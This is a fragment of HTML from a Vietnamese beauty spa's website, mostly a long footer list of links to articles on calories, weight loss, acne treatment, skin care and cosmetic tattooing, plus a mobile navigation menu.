title="bài tập aerobic giảm cân">bài tập aerobic giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-nhay-day-giam-can/" title="Bài tập nhảy dây giảm cân">Bài tập nhảy dây giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-pilates/" title="bài tập pilates">bài tập pilates</a><a href="https://zemaspa.com.vn/bai-tap-tabata/" title="bài tập tabata">bài tập tabata</a><a href="https://zemaspa.com.vn/1-bat-com-bao-nhieu-calo/" title="1 bát cơm bao nhiêu calo">1 bát cơm bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-qua-trung-ga-bao-nhieu-calo/" title="1 quả trứng gà bao nhiêu calo">1 quả trứng gà bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-chuot-bao-nhieu-calo/" title="dưa chuột bao nhiêu calo">dưa chuột bao nhiêu calo</a><a href="https://zemaspa.com.vn/dau-phu-bao-nhieu-calo/" title="đậu phụ bao nhiêu calo">đậu phụ bao nhiêu calo</a><a href="https://zemaspa.com.vn/du-du-bao-nhieu-calo/" title="đu đủ bao nhiêu calo">đu đủ bao nhiêu calo</a><a href="https://zemaspa.com.vn/bap-bao-nhieu-calo/" title="bắp bao nhiêu calo">bắp bao nhiêu calo</a><a href="https://zemaspa.com.vn/khoai-lang-bao-nhieu-calo/" title="khoai lang bao nhiêu calo">khoai lang bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-ly-tra-sua-bao-nhieu-calo/" title="1 ly trà sữa bao nhiêu calo">1 ly trà sữa bao nhiêu calo</a><a href="https://zemaspa.com.vn/coc-bao-nhieu-calo/" title="cóc bao nhiêu calo">cóc bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-hau-bao-nhieu-calo/" title="dưa hấu bao nhiêu calo">dưa hấu bao nhiêu calo</a><a href="https://zemaspa.com.vn/xuc-xich-bao-nhieu-calo/" title="xúc xích bao nhiêu calo">xúc xích bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-chai-bia-bao-nhieu-calo/" title="1 chai bia bao nhiêu calo">1 chai bia bao nhiêu calo</a><a href="https://zemaspa.com.vn/banh-trang-tron-bao-nhieu-calo/" title="bánh tráng trộn bao nhiêu calo">bánh tráng trộn bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-to-hu-tieu-bao-nhieu-calo/" title="1 tô hủ tiếu bao nhiêu calo">1 tô hủ tiếu bao nhiêu calo</a><a href="https://zemaspa.com.vn/me-den-co-bao-nhieu-calo/" title="mè đen có bao nhiêu calohtt">mè đen có bao nhiêu calohtt</a><a href="https://zemaspa.com.vn/pho-mai-con-bo-cuoi-bao-nhieu-calo/" title="phô mai con bò cười bao nhiêu calo">phô mai con bò cười bao nhiêu calo</a><a href="https://zemaspa.com.vn/nen-an-gi-va-kieng-an-gi-khi-bi-seo/" title="nên ăn gì và kiêng ăn gì khi bị sẹo">nên ăn gì và kiêng ăn gì khi bị sẹo</a><a href="https://zemaspa.com.vn/mun-tham-do/" title="mụn thâm đỏ">mụn thâm đỏ</a><a href="https://zemaspa.com.vn/mun-tham-den/" title="mụn thâm đen">mụn thâm đen</a><a href="https://zemaspa.com.vn/an-gi-tri-tham-mun/" title="ăn gì trị thâm mụn">ăn gì trị thâm mụn</a><a href="https://zemaspa.com.vn/tri-tham-mun-bang-nguyen-lieu-thien-nhien/" title="trị thâm mụn bằng nguyên liệu thiên nhiên">trị thâm mụn bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/cach-tri-tham-nach/" title="cách trị thâm nách">cách trị thâm nách</a><a href="https://zemaspa.com.vn/cach-tri-tham-dau-goi/" title="cách trị thâm đầu gối">cách trị thâm đầu gối</a><a href="https://zemaspa.com.vn/cach-tri-tham-mong/" title="cách trị thâm mông">cách trị thâm mông</a><a href="https://zemaspa.com.vn/cach-tri-tham-khuyu-tay/" title="cách trị thâm khủy tay">cách trị thâm khủy tay</a><a href="https://zemaspa.com.vn/tri-tham-mong/" title="trị thâm mông">trị thâm mông</a><a href="https://zemaspa.com.vn/cach-lam-het-tham-mat/" title="cách làm hết thâm mắt">cách làm hết thâm mắt</a><a href="https://zemaspa.com.vn/phan-biet-cac-loai-mun/" title="phân biệt các loại mụn">phân biệt các loại mụn</a><a href="https://zemaspa.com.vn/mun-dau-den/" title="Mụn đầu đen">Mụn đầu đen</a><a href="https://zemaspa.com.vn/mun-boc/" title="Mụn bọc">Mụn bọc</a><a href="https://zemaspa.com.vn/mun-cam/" title="Mụn cám">Mụn cám</a><a href="https://zemaspa.com.vn/mun-nang/" title="Mụn nang">Mụn nang</a><a href="https://zemaspa.com.vn/mun-di-ung/" title="Mụn dị ứng">Mụn dị ứng</a><a href="https://zemaspa.com.vn/mun-an/" title="Mụn ẩn">Mụn ẩn</a><a href="https://zemaspa.com.vn/mun-viem/" title="Mụn viêm">Mụn viêm</a><a href="https://zemaspa.com.vn/mun-mu/" title="Mụn mủ">Mụn mủ</a><a href="https://zemaspa.com.vn/mun-noi-tiet/" title="mụn nội tiết">mụn nội tiết</a><a href="https://zemaspa.com.vn/mat-na-tri-mun/" title="mặt nạ trị mụn">mặt nạ trị mụn</a><a href="https://zemaspa.com.vn/che-do-an-cho-nguoi-bi-mun/" title="chế độ ăn cho người bị mụn">chế độ ăn cho người bị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-long-may/" title="cách trị mụn ở lông mày">cách trị mụn ở lông mày</a><a href="https://zemaspa.com.vn/cach-lot-mun-dau-den/" title="cách lột mụn đầu đen">cách lột mụn đầu đen</a><a href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" title="trị mụn cho bà bầu">trị mụn cho bà bầu</a><a href="https://zemaspa.com.vn/xong-mat-tri-mun/" title="xông mặt trị mụn">xông mặt trị mụn</a><a href="https://zemaspa.com.vn/uong-kem-tri-mun/" title="uống kẽm trị mụn">uống kẽm trị mụn</a><a href="https://zemaspa.com.vn/mun-thit/" title="mụn thịt">mụn thịt</a><a href="https://zemaspa.com.vn/cach-lay-nhan-mun/" title="cách lấy nhân mụn">cách lấy nhân mụn</a><a href="https://zemaspa.com.vn/cach-lam-mun-nhanh-xep/" title="cách làm mụn nhanh xẹp">cách làm mụn nhanh xẹp</a><a href="https://zemaspa.com.vn/mun-coc/" title="mụn cóc">mụn cóc</a><a href="https://zemaspa.com.vn/tri-seo-mun/" title="trị sẹo mụn">trị sẹo mụn</a><a href="https://zemaspa.com.vn/co-nen-nan-mun-o-spa/" title="có nên nặn mụn ở spa">có nên nặn mụn ở spa</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-mong/" title="cách trị mụn ở mông">cách trị mụn ở mông</a><a href="https://zemaspa.com.vn/uong-bot-san-day-tri-mun/" title="uống bột sắn dây trị mụn">uống bột sắn dây trị mụn</a><a href="https://zemaspa.com.vn/bi-mun-nhot-kieng-an-gi/" title="bị mụn nhọt kiêng ăn gì">bị mụn nhọt kiêng ăn gì</a><a href="https://zemaspa.com.vn/bi-mun-co-nen-an-sua-chua-khong/" title="bị mụn có nên ăn sữa chua không">bị mụn có nên ăn sữa chua không</a><a href="https://zemaspa.com.vn/cach-tri-mun-tu-thien-nhien/" title="cách trị mụn từ thiên nhiên">cách trị mụn từ thiên nhiên</a><a href="https://zemaspa.com.vn/rau-ma-tri-mun/" title="rau má trị mụn">rau má trị mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-rau-diep-ca/" title="trị mụn bằng rau diếp cá">trị mụn bằng rau diếp cá</a><a href="https://zemaspa.com.vn/nha-dam-tri-mun/" title="Nha đam trị mụn">Nha đam trị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/" title="cách trị mụn tại nhà">cách trị mụn tại nhà</a><a href="https://zemaspa.com.vn/tri-mun-bang-khoai-tay/" title="Trị mụn bằng khoai tây">Trị mụn bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-mun-bang-mat-ong/" title="Trị mụn bằng mật ong">Trị mụn bằng mật ong</a><a href="https://zemaspa.com.vn/tri-mun-bang-la-tia-to/" title="trị mụn bằng lá tía tô">trị mụn bằng lá tía tô</a><a href="https://zemaspa.com.vn/lam-sao-de-het-mun/" title="làm sao để hết mụn">làm sao để hết mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-nghe/" title="trị mụn bằng nghệ">trị mụn bằng nghệ</a><a href="https://zemaspa.com.vn/tri-mun-bang-ca-chua/" title="Trị mụn bằng cà chua">Trị mụn bằng cà chua</a><a href="https://zemaspa.com.vn/tri-mun-bang-dau-oliu/" title="trị mụn bằng dầu oliu">trị mụn bằng dầu oliu</a><a href="https://zemaspa.com.vn/tri-mun-bang-bot-yen-mach/" title="trị mụn bằng bột yến mạch">trị mụn bằng bột yến mạch</a><a href="https://zemaspa.com.vn/kem-danh-rang-tri-mun/" title="kem đánh răng trị mụn">kem đánh răng trị mụn</a><a href="https://zemaspa.com.vn/6-buoc-tri-mun-bang-oxy-gia/" title="trị mụn bằng oxy già">trị mụn bằng oxy già</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-bia/" title="cách trị mụn bằng bia">cách trị mụn bằng bia</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/" title="cách trị mụn bằng baking soda">cách trị mụn bằng baking soda</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-vitamin-e/" title="cách trị mụn bằng vitamin e">cách trị mụn bằng vitamin e</a><a href="https://zemaspa.com.vn/thuoc-aspirin-tri-mun/" title="thuốc aspirin trị mụn">thuốc aspirin trị mụn</a><a href="https://zemaspa.com.vn/vi-tri-moc-mun/" title="vị trí mọc mụn">vị trí mọc mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-cam/" title="cách trị mụn ở cằm">cách trị mụn ở cằm</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-ma/" title="cách trị mụn ở má">cách trị mụn ở má</a><a href="https://zemaspa.com.vn/cach-tri-mun-trong-tai/" title="cách trị mụn trong tai">cách trị mụn trong tai</a><a href="https://zemaspa.com.vn/tri-mun-o-thai-duong/" title="trị mụn ở thái dương">trị mụn ở thái dương</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-tran/" title="cách trị mụn ở trán">cách trị mụn ở trán</a><a href="https://zemaspa.com.vn/cach-tri-mun-lung/" title="cách trị mụn lưng">cách trị mụn lưng</a><a href="https://zemaspa.com.vn/nan-mun-dau-den/" title="nặn mụn đầu đen">nặn mụn đầu đen</a><a href="https://zemaspa.com.vn/sau-phun-moi-nen-an-gi-de-len-mau-dep/" title="sau phun môi nên ăn gì để lên màu đẹp">sau phun môi nên ăn gì để lên màu đẹp</a><a href="https://zemaspa.com.vn/phun-moi-kieng-an-gi/" title="phun môi kiêng ăn gì">phun môi kiêng ăn gì</a><a href="https://zemaspa.com.vn/phun-moi-collagen/" title="phun môi collagen">phun môi collagen</a><a href="https://zemaspa.com.vn/cham-soc-moi-sau-phun/" title="chăm sóc môi sau phun">chăm sóc môi sau phun</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/dau-hieu-phun-moi-bi-hong/" title="Dấu hiệu phun môi bị hỏng">Dấu hiệu phun môi bị hỏng</a><a href="https://zemaspa.com.vn/phun-moi-tu-nhien-nhung-van-de-can-biet/" title="phun môi thẩm mỹ">phun môi thẩm mỹ</a><a href="https://zemaspa.com.vn/phun-moi-gia-bao-nhieu/" title="phun môi giá bao nhiêu">phun môi giá bao nhiêu</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/spa-phun-theu-chan-may-hieu-qua/" title="spa phun thêu chân mày hiệu quả">spa phun thêu chân mày hiệu quả</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-cong-nghe-cao/" title="phun thêu chân mày công nghệ cao">phun thêu chân mày công nghệ cao</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-tao-dang-dep/" title="phun thêu chân mày tạo dáng đẹp">phun thêu chân mày tạo dáng đẹp</a><a href="https://zemaspa.com.vn/cach-lam-long-may-ram/" title="cách làm lông mày rậm">cách làm lông mày rậm</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="dáng chân mày phú quý">dáng chân mày phú quý</a><a href="https://zemaspa.com.vn/theu-chan-may-o-dau-dep/" title="thêu chân mày ở đâu đẹp">thêu chân mày ở đâu đẹp</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="kiểu chân mày phú quý">kiểu chân mày phú quý</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="kiểu chân mày cho mặt tròn">kiểu chân mày cho mặt tròn</a><a href="https://zemaspa.com.vn/kieu-chan-may-cho-mat-vuong/" title="kiểu chân mày cho mặt vuông">kiểu chân mày cho mặt vuông</a><a href="https://zemaspa.com.vn/cac-kieu-chan-may-dieu-khac/" title="các kiểu chân mày điêu khắc">các kiểu chân mày điêu khắc</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="Kiểu dáng lông mày cho mặt tròn">Kiểu dáng lông mày cho mặt tròn</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-nan-mun/" title="chăm sóc da sau khi nặn mụn">chăm sóc da sau khi nặn mụn</a><a href="https://zemaspa.com.vn/nhan-biet-cac-loai-da-mat/" title="nhận biết các loại da mặt">nhận biết các loại da mặt</a><a href="https://zemaspa.com.vn/cach-cham-soc-vung-da-co/" title="cách chăm sóc vùng da cổ">cách chăm sóc vùng da cổ</a><a href="https://zemaspa.com.vn/cham-soc-da-ban-dem/" title="chăm sóc da ban đêm">chăm sóc da ban đêm</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-da-mat/" title="tẩy tế bào chết da mặt">tẩy tế bào chết da mặt</a><a href="https://zemaspa.com.vn/cach-lam-tre-hoa-da-mat/" title="cách làm trẻ hóa da mặt">cách làm trẻ hóa da mặt</a><a href="https://zemaspa.com.vn/phuc-hoi-da-mat-mong-nhu-the-nao/" title="phục hồi da mặt mỏng">phục hồi da mặt mỏng</a><a href="https://zemaspa.com.vn/cach-tri-kho-da-tay-chan/" title="cách trị khô da tay chân">cách trị khô da tay chân</a><a href="https://zemaspa.com.vn/cham-soc-da-body/" title="chăm sóc da body">chăm sóc da body</a><a href="https://zemaspa.com.vn/lam-dep-da-bang-bia/" title="làm đẹp da bằng bia">làm đẹp da bằng bia</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-mat-tu-nhien/" title="cách làm trắng da mặt">cách làm trắng da mặt</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-chan/" title="cách làm trắng da chân">cách làm trắng da chân</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-tay/" title="cách làm trắng da tay">cách làm trắng da tay</a><a href="https://zemaspa.com.vn/cach-tri-da-mat-bi-kho-san/" title="cách trị da mặt khô sần">cách trị da mặt khô sần</a><a href="https://zemaspa.com.vn/cac-buoc-cham-soc-da-vao-buoi-sang/" title="các bước chăm sóc da buổi sáng">các bước chăm sóc da buổi sáng</a><a href="https://zemaspa.com.vn/cham-soc-da-mat-sau-sinh/" title="chăm sóc da mặt sau sinh">chăm sóc da mặt sau sinh</a><a href="https://zemaspa.com.vn/xong-hoi-da-mat-sau-sinh/" title="xông hơi da mặt sau sinh">xông hơi da mặt sau sinh</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-kho-qua/" title="trị dị ứng da mặt bằng khổ qua">trị dị ứng da mặt bằng khổ qua</a><a href="https://zemaspa.com.vn/co-nen-chuom-da-truc-tiep-len-mat/" title="có nên chườm đá trực tiếp lên mặt">có nên chườm đá trực tiếp lên mặt</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-nuoc-muoi/" title="trị dị ứng da mặt bằng nước muối">trị dị ứng da mặt bằng nước muối</a><a href="https://zemaspa.com.vn/phuc-hoi-da-nhiem-corticoid/" title="phục hồi da nhiễm corticoid">phục hồi da nhiễm corticoid</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="dị ứng da mặt">dị ứng da mặt</a><a href="https://zemaspa.com.vn/cham-soc-da-vung-mat/" title="chăm sóc da vùng mắt">chăm sóc da vùng mắt</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="nhũ hóa dầu tẩy trang">nhũ hóa dầu tẩy trang</a><a href="https://zemaspa.com.vn/dau-hieu-da-mat-bi-chay-xe/" title="dấu hiệu mặt bị chảy xệ">dấu hiệu mặt bị chảy xệ</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-tay-not-ruoi/" title="chăm sóc da sau khi tẩy nốt ruồi">chăm sóc da sau khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="Nâng cơ">Nâng cơ</a><a href="https://zemaspa.com.vn/nang-co-xoa-nhan/" title="nâng cơ xóa nhăn">nâng cơ xóa nhăn</a><a href="https://zemaspa.com.vn/nang-co-mat/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/da-kho/" title="da khô">da khô</a><a href="https://zemaspa.com.vn/da-dau/" title="da dầu">da dầu</a><a href="https://zemaspa.com.vn/da-hon-hop/" title="da hỗn hợp">da hỗn hợp</a><a href="https://zemaspa.com.vn/da-thuong/" title="da thường">da thường</a><a href="https://zemaspa.com.vn/da-di-ung/" title="da dị ứng">da dị ứng</a><a href="https://zemaspa.com.vn/da-nhay-cam/" title="da nhạy cảm">da nhạy cảm</a><a href="https://zemaspa.com.vn/mat-na-trang-da/" title="mặt nạ trắng da">mặt nạ trắng da</a><a href="https://zemaspa.com.vn/mat-na-duong-am/" title="mặt nạ dưỡng ẩm">mặt nạ dưỡng ẩm</a><a href="https://zemaspa.com.vn/mat-na-giay/" title="mặt nạ giấy">mặt nạ giấy</a><a href="https://zemaspa.com.vn/mat-na-anh-sang-sinh-hoc/" title="mặt nạ ánh sáng sinh học">mặt nạ ánh sáng sinh học</a><a href="https://zemaspa.com.vn/sau-lan-kim-nen-va-khong-nen-an-gi/" title="sau lăn kim nên và không nên ăn gì">sau lăn kim nên và không nên ăn gì</a><a href="https://zemaspa.com.vn/cach-lam-nho-lo-chan-long-o-mat/" title="cách làm nhỏ lỗ chân lông ở mặt">cách làm nhỏ lỗ chân lông ở mặt</a><a href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" title="ăn xong nên làm gì để bụng không to">ăn xong nên làm gì để bụng không to</a><a href="https://zemaspa.com.vn/tam-trang-bang-cam-gao/" title="tắm trắng bằng cám gạo">tắm trắng bằng cám gạo</a><a href="https://zemaspa.com.vn/tam-trang-bang-ca-phe/" title="tắm trắng bằng cà phê">tắm trắng bằng cà phê</a><a href="https://zemaspa.com.vn/tam-trang-bang-bot-dau-do/" title="tắm trắng bằng bột đậu đỏ">tắm trắng bằng bột đậu đỏ</a><a href="https://zemaspa.com.vn/mat-nong/" title="mặt nọng">mặt nọng</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-e-mang-lai-hieu-qua-bat-ngo/" title="tắm trắng bằng vitamin e">tắm trắng bằng vitamin e</a><a href="https://zemaspa.com.vn/peel-da/" title="peel da">peel da</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-body/" title="tẩy tế bào chết body">tẩy tế bào chết body</a><a href="https://zemaspa.com.vn/mat-na-bot-dau-do/" title="mặt nạ bột đậu đỏ">mặt nạ bột đậu đỏ</a><a href="https://zemaspa.com.vn/tay-long-bang-kem-danh-rang/" title="tẩy lông bằng kem đánh răng">tẩy lông bằng kem đánh răng</a><a href="https://zemaspa.com.vn/alpha-arbutin/" title="alpha arbutin">alpha arbutin</a><a href="https://zemaspa.com.vn/cach-tay-long-mat/" title="cách tẩy lông mặt">cách tẩy lông mặt</a><a href="https://zemaspa.com.vn/cach-xoa-nep-nhan-vung-mat/" title="cách xóa nếp nhăn vùng mắt">cách xóa nếp nhăn vùng mắt</a><a href="https://zemaspa.com.vn/an-gi-de-dep-da/" title="ăn gì để đẹp da">ăn gì để đẹp da</a><a href="https://zemaspa.com.vn/rua-mat-bang-nuoc-muoi/" title="rửa mặt bằng nước muối có tốt không">rửa mặt bằng nước muối có tốt không</a><a href="https://zemaspa.com.vn/nuoc-ep-can-tay/" title="nước ép cần tây">nước ép cần tây</a><a href="https://zemaspa.com.vn/cach-tri-kho-moi/" title="cách trị khô môi">cách trị khô môi</a><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/" title="cách thoa kem chống nắng">cách thoa kem chống nắng</a><a href="https://zemaspa.com.vn/toner/" title="toner">toner</a><a href="https://zemaspa.com.vn/noi-me-day/" title="nổi mề đay">nổi mề đay</a><a href="https://zemaspa.com.vn/cach-tay-trang-bang-dau-o-liu/" title="cách tẩy trang bằng dầu ô liu">cách tẩy trang bằng dầu ô liu</a><a href="https://zemaspa.com.vn/niacinamide/" title="niacinamide">niacinamide</a><a href="https://zemaspa.com.vn/cach-massage-mat/" title="cách massage mặt">cách massage mặt</a><a href="https://zemaspa.com.vn/corticoid/" title="corticoid">corticoid</a><a href="https://zemaspa.com.vn/aha/" title="aha là gì">aha là gì</a><a href="https://zemaspa.com.vn/bha/" title="bha là gì">bha là gì</a><a href="https://zemaspa.com.vn/tretinoin/" title="tretinoin">tretinoin</a><a href="https://zemaspa.com.vn/retinol/" title="Retinol">Retinol</a><a href="https://zemaspa.com.vn/cach-phan-biet-aha-va-bha/" title="cách phân biệt aha và bha">cách phân biệt aha và bha</a><a href="https://zemaspa.com.vn/tretinoin-va-retinol-khac-nhau-nhu-the-nao/" title="tretinoin và retiol khác nhau như thế nào">tretinoin và retiol khác nhau như thế nào</a><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/" title="cách thoa kem mắt">cách thoa kem mắt</a><a href="https://zemaspa.com.vn/da-quanh-mieng-bi-kho/" title="da quanh miệng bị khô">da quanh miệng bị khô</a><a href="https://zemaspa.com.vn/soi-ba-nhon/" title="sợi bã nhờn">sợi bã nhờn</a><a href="https://zemaspa.com.vn/mat-na-tra-xanh/" title="mặt nạ trà xanh">mặt nạ trà xanh</a><a href="https://zemaspa.com.vn/boi-vitamin-e-len-mat/" title="bôi vitamin e lên mặt">bôi vitamin e lên mặt</a><a href="https://zemaspa.com.vn/an-bo-co-beo-khong/" title="ăn bơ có béo không">ăn bơ có béo không</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-b1/" title="tắm trắng bằng vitamin b1">tắm trắng bằng vitamin b1</a><a href="https://zemaspa.com.vn/tay-not-ruoi-kieng-gi/" title="tẩy nốt ruồi kiêng gì">tẩy nốt ruồi kiêng gì</a><a href="https://zemaspa.com.vn/an-nhan-co-beo-khong/" title="ăn nhãn có béo không">ăn nhãn có béo không</a><a href="https://zemaspa.com.vn/cac-buoc-skincare/" title="các bước skincare">các bước skincare</a><a href="https://zemaspa.com.vn/an-xoai-co-beo-khong/" title="ăn xoài có béo không">ăn xoài có béo không</a><a href="https://zemaspa.com.vn/an-lac-co-beo-khong/" title="ăn lạc có béo không">ăn lạc có béo không</a><a href="https://zemaspa.com.vn/sua-non-kich-trang-da/" title="sữa non kích trắng da">sữa non kích trắng da</a><a href="https://zemaspa.com.vn/massage-cho-ba-bau/" title="massage cho bà bầu">massage cho bà bầu</a><a href="https://zemaspa.com.vn/nong-cam/" title="nọng cằm">nọng cằm</a><a href="https://zemaspa.com.vn/spa-cham-soc-da/" title="spa chăm sóc da">spa chăm sóc da</a><a href="https://zemaspa.com.vn/cach-tri-seo-lom/" title="cách trị sẹo lõm">cách trị sẹo lõm</a><a href="https://zemaspa.com.vn/co-nen-triet-long-vung-kin/" title="có nên triệt lông vùng kín">có nên triệt lông vùng kín</a><a href="https://zemaspa.com.vn/phan-rom-lam-trang-da/" title="phấn rôm làm trắng da">phấn rôm làm trắng da</a><a href="https://zemaspa.com.vn/nhuy-hoa-nghe-tay/" title="nhụy hoa nghệ tây">nhụy hoa nghệ tây</a><a href="https://zemaspa.com.vn/uong-tinh-bot-nghe-trang-da/" title="uống tinh bột nghệ trắng da">uống tinh bột nghệ trắng da</a><a href="https://zemaspa.com.vn/thuc-don-an-kieng/" title="thực đơn ăn kiêng">thực đơn ăn kiêng</a><a href="https://zemaspa.com.vn/cach-nho-long-nach/" title="cách nhổ lông nách">cách nhổ lông nách</a><a href="https://zemaspa.com.vn/tay-te-bao-chet/" title="tẩy tế bào chết">tẩy tế bào chết</a><a href="https://zemaspa.com.vn/thuat-ngu-cham-soc-da/" title="thuật ngữ chăm sóc da">thuật ngữ chăm sóc da</a><a href="https://zemaspa.com.vn/nuoc-ep-dep-da/" title="nước ép đẹp da">nước ép đẹp da</a><a href="https://zemaspa.com.vn/azelaic-acid/" title="azelaic acid">azelaic acid</a><a href="https://zemaspa.com.vn/co-nen-tam-trang-khong/" title="có nên tắm trắng không">có nên tắm trắng không</a><a href="https://zemaspa.com.vn/thuc-don-eat-clean/" title="thực đơn eat clean">thực đơn eat clean</a><a href="https://zemaspa.com.vn/thoi-diem-uong-nuoc-tot/" title="Thời điểm uống nước tốt">Thời điểm uống nước tốt</a><a href="https://zemaspa.com.vn/lac-vong-co-tac-dung-gi/" title="lắc vòng có tác dụng gì">lắc vòng có tác dụng gì</a><a href="https://zemaspa.com.vn/cach-tay-not-ruoi-tai-nha/" title="cách tẩy nốt ruồi tại nhà">cách tẩy nốt ruồi tại nhà</a><a href="https://zemaspa.com.vn/cach-tri-seo-khi-tay-not-ruoi/" title="cách trị sẹo khi tẩy nốt ruồi">cách trị sẹo khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/tri-mun/" title="dịch vụ trị mụn">dịch vụ trị mụn</a><a href="https://zemaspa.com.vn/tri-mun/" title="trị mụn">trị mụn</a><a href="https://zemaspa.com.vn/phun-theu-tham-my/" title="phun thêu phẩm mỹ">phun thêu phẩm mỹ</a><a href="https://zemaspa.com.vn/tri-nam-da/" title="trị nám da">trị nám da</a><a href="https://zemaspa.com.vn/dich-vu-giam-mo/" title="giảm mỡ">giảm mỡ</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/tam-trang-body/" title="tắm trắng body">tắm trắng body</a>
</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://zemaspa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://zemaspa.com.vn/gioi-thieu/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830"><a href="#">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/">Kiến thức làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá</a></li>
